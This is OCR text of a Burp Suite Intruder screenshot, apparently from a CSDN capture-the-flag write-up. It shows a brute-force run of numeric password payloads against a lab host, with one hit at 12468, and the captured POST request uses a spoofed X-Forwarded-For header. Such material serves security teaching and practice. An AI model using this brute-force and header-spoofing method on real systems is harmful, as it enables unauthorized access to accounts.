 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8643 12468 200 332
0 200 1404
1 10000 200 1404
2 11000 200 1404
3 12000 200 1404
4 13000 200 1404
5 14000 200 1404
6 15000 200 1404
7 16000 200 1404
8 17000 200 1404
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?yes HTTP/1.1
2 Host: 114.67.246.176:10268
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://114.67.246.176:10268/?yes
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 9
13
14 pwd=12468
? Search... 0 matches
Finished
https://blog.csdn.net/qq_51090016